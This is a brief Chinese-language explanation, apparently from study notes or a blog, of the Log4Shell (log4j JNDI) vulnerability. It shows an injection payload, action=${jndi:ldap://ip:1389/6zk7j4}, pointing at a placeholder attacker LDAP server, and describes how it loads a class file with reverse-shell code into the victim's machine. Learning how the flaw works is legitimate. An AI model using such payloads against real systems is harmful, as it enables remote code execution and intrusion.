 action=${jndi:ldap://ip:1389/6zk7j4}按照上面的说法,log4j会检测到${},然后用lookup查询,然后就会访问jndi服务,然后从攻击机的ip地址ip:1389动态加载漏洞利用工具给出的6zk7j4,把工具编写好的带有反弹shell代码的class文件加载到受害者本地,进行实例化执行,最后成功让受害者反向连接到攻击者。
